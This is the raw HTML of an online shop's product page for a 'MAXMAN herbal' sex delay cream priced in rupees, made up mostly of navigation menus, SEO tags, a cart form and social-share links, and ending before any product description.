		<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
		<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
		<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
		<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
	</ul>
</li>
	<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
	<ul class="sub-menu">
		<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
		<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
		<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
		<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
	</ul>
</li>
	<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
	<ul class="sub-menu">
		<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
	</ul>
</li>
	<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
	<ul class="sub-menu">
		<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
		<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
		<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
		<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
	<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
	<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
	<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
		
		<div class="mobile-topbar-wrapper">
					
		<span class="header-myaccount">
			<a href="https://imtiaztrader.com/my-account/">
				<i class="fa fa-user"></i>
				<span class="header-myaccount-text">My Account</span>
			</a>
		</span>
				<span class="header-checkout">
			<a href="https://imtiaztrader.com/checkout/">
				<i class="fa fa-check-square-o"></i>
				<span class="header-checkout-text">Checkout</span>
			</a>
		</span>		<span class="user-login ">
							<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
					</span>
			</div>
		<div class="mobile-topbar-social">
					
		<ul class="social-link">
							<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
										<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
										<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
										<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
													<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
																	</ul>
			</div>
		
					
		</div><!-- /.navbar-collapse -->		
	</div>
	<div class="main-container">
		<header id="header" class="header header-4">
			
			<div class="header-topbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-4 text-left">
							</div>
			<div class="col-sm-8 text-right">
				<div class="topbar-right">
							
		<div class="topbar-welcome-message">
			<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
		</div>
			<div class="wcaccount-topbar">
			
			<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
			
			<ul class="wcaccount-dropdown">
				<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
				<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
				
								
											</ul>
		</div>
	                          
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-middle">
	<div class="container">
		<div class="row">
			<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
						<div class="navbar-toggle">
			<span class="sr-only">Menu</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
				</div>
			<div class="col-xs-6 col-sm-6 col-md-3">
					
		<div class="header-logo">
						<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
			
			<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
			
		</div>
				</div>
			<div class="col-md-6 hidden-xs hidden-sm">
					<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
	<option class="level-0" value="men-product">Men Product</option>
	<option class="level-0" value="multivitamins">Multivitamins</option>
	<option class="level-0" value="view-more">View More</option>
	<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>			</div>                    
			<div class="col-md-3 hidden-xs hidden-sm">
				<div class="header-right">				
										<div class="customer-support">
									<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
													<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
							</div>
								
				</div>
			</div>
			<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
				<div class="header-right">
									
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-navigation">
	<div class="container">
		<div class="row">
			<div class="col-xs-6 col-md-9">
						
		<div class="header-main-navigation" role="navigation">
									
				<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>

<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
	</ul>
</li>

</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
				</div>
			<div class="col-xs-6 col-md-3">
							</div>
		</div>
	</div>
</div>			
					<div class="page-heading page-heading-2">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 ">
												
						<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><a href="https://imtiaztrader.com/shop/"><span>Shop</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><span><a href="https://imtiaztrader.com/product-category/men-product/" ><span>Men Product</span></a></span>, <span><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/" ><span>Men Delay Spray</span></a></span> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li>MAXMAN herbal Cream Sex Delay Cream</li></ul>				
					</div>			
				</div>
			</div>
		</div>
		</header>
		<div id="main-content" class="site-content">
			<div class="container">		
				<div class="row">
			<!--<div class="row">-->
        	<div class="content-area col-xs-12 col-sm-12 col-md-12">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-201" class="product type-product post-201 status-publish first instock product_cat-men-delay-spray product_cat-men-product product_tag-best-maxman-delay-cream product_tag-cara-pakai-maxman-delay-cream product_tag-fungsi-maxman-delay-cream product_tag-jual-maxman-delay-cream product_tag-manfaat-maxman-delay-cream product_tag-maxman-cream-before-and-after product_tag-maxman-cream-imtiaz-traders product_tag-maxman-cream-imtiaztrader product_tag-maxman-cream-price product_tag-maxman-cream-price-in-lahore product_tag-maxman-cream-price-in-pakistan product_tag-maxman-cream-results product_tag-maxman-cream-review product_tag-maxman-cream-side-effect product_tag-maxman-delay-cream product_tag-maxman-delay-cream-15g product_tag-maxman-delay-cream-german-formula product_tag-maxman-delay-cream-how-to-use product_tag-maxman-delay-cream-in-dubai product_tag-maxman-delay-cream-in-india product_tag-maxman-delay-cream-in-pakistan product_tag-maxman-delay-cream-price product_tag-maxman-delay-cream-reviews product_tag-maxman-delay-cream-side-effects product_tag-maxman-mmc-delay-cream has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="single-product-entry">
		<div class="row">
			<div  id="product-images-wrapper" class="col-xs-12 col-md-6">
							<div class="product-highlight full-layout">

							
			</div>
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images full-layout">
	<div class="woocommerce-product-gallery__wrapper">
		<div id="product-image" class="emallshop-slick-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-thumbnails", "fade":true}'>
			<div data-thumb="https://imtiaztrader.com/wp-content/uploads/2018/03/DELAY-CREAM-FOR-MEN-230x230.jpg" data-thumb-alt="MAXMAN herbal Cream Sex Delay Cream" data-thumb-srcset=""  data-thumb-sizes="(max-width: 345px) 100vw, 345px" class="woocommerce-product-gallery__image"><a href="https://imtiaztrader.com/wp-content/uploads/2018/03/DELAY-CREAM-FOR-MEN-230x230.jpg"><img width="345" height="461" src="https://imtiaztrader.com/wp-content/uploads/2018/03/DELAY-CREAM-FOR-MEN-230x230.jpg" class="wp-post-image" alt="MAXMAN herbal Cream Sex Delay Cream" data-caption="MAXMAN herbal Cream Sex Delay Cream" data-src="https://imtiaztrader.com/wp-content/uploads/2018/03/DELAY-CREAM-FOR-MEN-230x230.jpg" data-large_image="https://imtiaztrader.com/wp-content/uploads/2018/03/DELAY-CREAM-FOR-MEN-230x230.jpg" data-large_image_width="345" data-large_image_height="461" decoding="async" fetchpriority="high" /></a></div>			
		</div>
			</div>
	<div class="pl-loading"></div>
</div>			</div>
			<div id="product-summary-wrapper" class="col-xs-12 col-md-6">
				<div class="summary entry-summary">	
							
		<div class="single-product-title"><h1 class="product_title entry-title">MAXMAN herbal Cream Sex Delay Cream</h1>		<div class="product-next-previous">
							<div class="product-prev">
					<a href="https://imtiaztrader.com/product/deep-heat-pain-relief-spray/">					
					<span class="product-navbar">					
													<i class="fa fa-chevron-left"></i>
											</span>
					<div class="product-prev-popup">
						<div class="product-thumb">
							 <img width="344" height="344" src="https://imtiaztrader.com/wp-content/uploads/2018/03/deep-heat-spray-fast-relief-150ml-03353147334-herbalmedicos-230x230-e1575407787685.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deep Heat Pain Relief Spray in Pakistan" />						</div>
						<div class="product-title-price">
							<span class="ptitle">Deep Heat Pain Relief Spray</span>
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</span></del> <span class="screen-reader-text">Original price was: &#8360;1,200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>999.00</span></ins><span class="screen-reader-text">Current price is: &#8360;999.00.</span>						</div>
					</div>
					</a>
				</div>
						
						<div class="product-next">				
				<a href="https://imtiaztrader.com/product/developpe-sex-ii-rapid-increase/">
				<span class="product-navbar">
											<i class="fa fa-chevron-right"></i>
										
				</span>
				<div class="product-next-popup">
					<div class="product-thumb">
						 <img width="345" height="450" src="https://imtiaztrader.com/wp-content/uploads/2018/03/developpe-sex-200x200-345x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Developpe Sex II Rapid Increase" />					</div>
					<div class="product-title-price">
						<span class="ptitle">Developpe Sex II Rapid Increase</span>
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,200.00</span>					</div>
				</div>
				</a>
			</div>
					</div>
				
		</div>		
		<div class="product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,500.00</bdi></span></p>
		
		<span class="availability instock">In  Stock</span>
		
				
		</div>		
			
		
	
	<script type="text/template" id="tmpl-add-to-cart-button">
    <span class="zoo_cw_add_to_cart_button_label">
        Add to cart    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-out-stock">
    <span class="zoo_cw_add_to_cart_button_label">
        Out of stock    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-select-option">
    <span class="zoo_cw_add_to_cart_button_label">
        Select options    </span>
</script>

	<form class="cart" action="https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
			<label class="screen-reader-text" for="quantity_697a9d0613744">MAXMAN herbal Cream Sex Delay Cream quantity</label>
		<input
			type="number"
						id="quantity_697a9d0613744"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			aria-label="Product quantity"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus" />
		</div> 		
		<button type="submit" name="add-to-cart" value="201" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

		
		
	
		
		<span class="posted_in">Categories: <a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/" rel="tag">Men Delay Spray</a>, <a href="https://imtiaztrader.com/product-category/men-product/" rel="tag">Men Product</a></span>		
	
		
		<span class="tagged_as">Tags: <a href="https://imtiaztrader.com/product-tag/best-maxman-delay-cream/" rel="tag">best maxman delay cream</a>, <a href="https://imtiaztrader.com/product-tag/cara-pakai-maxman-delay-cream/" rel="tag">cara pakai maxman delay cream</a>, <a href="https://imtiaztrader.com/product-tag/fungsi-maxman-delay-cream/" rel="tag">fungsi maxman delay cream</a>, <a href="https://imtiaztrader.com/product-tag/jual-maxman-delay-cream/" rel="tag">jual maxman delay cream</a>, <a href="https://imtiaztrader.com/product-tag/manfaat-maxman-delay-cream/" rel="tag">manfaat maxman delay cream</a>, <a href="https://imtiaztrader.com/product-tag/maxman-cream-before-and-after/" rel="tag">maxman cream before and after</a>, <a href="https://imtiaztrader.com/product-tag/maxman-cream-imtiaz-traders/" rel="tag">maxman cream imtiaz traders</a>, <a href="https://imtiaztrader.com/product-tag/maxman-cream-imtiaztrader/" rel="tag">maxman cream imtiaztrader</a>, <a href="https://imtiaztrader.com/product-tag/maxman-cream-price/" rel="tag">maxman cream price</a>, <a href="https://imtiaztrader.com/product-tag/maxman-cream-price-in-lahore/" rel="tag">maxman cream price in lahore</a>, <a href="https://imtiaztrader.com/product-tag/maxman-cream-price-in-pakistan/" rel="tag">maxman cream price in pakistan</a>, <a href="https://imtiaztrader.com/product-tag/maxman-cream-results/" rel="tag">maxman cream results</a>, <a href="https://imtiaztrader.com/product-tag/maxman-cream-review/" rel="tag">maxman cream review</a>, <a href="https://imtiaztrader.com/product-tag/maxman-cream-side-effect/" rel="tag">maxman cream side effect</a>, <a href="https://imtiaztrader.com/product-tag/maxman-delay-cream/" rel="tag">maxman delay cream</a>, <a href="https://imtiaztrader.com/product-tag/maxman-delay-cream-15g/" rel="tag">maxman delay cream 15g</a>, <a href="https://imtiaztrader.com/product-tag/maxman-delay-cream-german-formula/" rel="tag">maxman delay cream german formula</a>, <a href="https://imtiaztrader.com/product-tag/maxman-delay-cream-how-to-use/" rel="tag">maxman delay cream how to use</a>, <a href="https://imtiaztrader.com/product-tag/maxman-delay-cream-in-dubai/" rel="tag">maxman delay cream in dubai</a>, <a href="https://imtiaztrader.com/product-tag/maxman-delay-cream-in-india/" rel="tag">maxman delay cream in india</a>, <a href="https://imtiaztrader.com/product-tag/maxman-delay-cream-in-pakistan/" rel="tag">maxman delay cream in pakistan</a>, <a href="https://imtiaztrader.com/product-tag/maxman-delay-cream-price/" rel="tag">maxman delay cream price</a>, <a href="https://imtiaztrader.com/product-tag/maxman-delay-cream-reviews/" rel="tag">maxman delay cream reviews</a>, <a href="https://imtiaztrader.com/product-tag/maxman-delay-cream-side-effects/" rel="tag">maxman delay cream side effects</a>, <a href="https://imtiaztrader.com/product-tag/maxman-mmc-delay-cream/" rel="tag">maxman mmc delay cream</a></span>		
	
	
</div>
		
		<div class="social-share style-1">	
						<ul class="social-link">	
									<li class="icon-facebook"><a title="Share on Facebook" href="//www.facebook.com/sharer.php?u=https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-facebook"></i>
					</a></li>
					
									<li class="icon-twitter"><a title="Share on Twitter" href="//twitter.com/share?url=https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-twitter"></i>
					</a></li>
													<li  class="icon-linkedin"><a title="Share on LinkedIn" href="//www.linkedin.com/shareArticle?mini=true&url=https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/&title=MAXMAN+herbal+Cream+Sex+Delay+Cream" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-linkedin"></i>
					</a></li>
					
									<li  class="icon-telegram"><a title="Share on Telegram" href="https://telegram.me/share/url?url='https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-telegram"></i>
					</a></li>
					
									<li  class="icon-pinterest"><a title="Share on Pinterest" href="//pinterest.com/pin/create/button/?url=https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/&media=https://imtiaztrader.com/wp-content/uploads/2018/03/DELAY-CREAM-FOR-MEN-230x230.jpg&description=MAXMAN+herbal+Cream+Sex+Delay+Cream" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-pinterest"></i>
					</a></li>
													<li  class="icon-submit"><a title="Share on Stumbleupon" href="//www.stumbleupon.com/submit?url=https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/&title=MAXMAN+herbal+Cream+Sex+Delay+Cream" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-stumbleupon"></i>
					</a></li>
								
									<li  class="icon-tumblr"><a title="Share on Tumblr" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-tumblr"></i>
					</a>
												
																								
			</ul>
		</div>
		<div class="clear"></div> 
					</div><!-- .summary -->
			</div>
		</div>
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
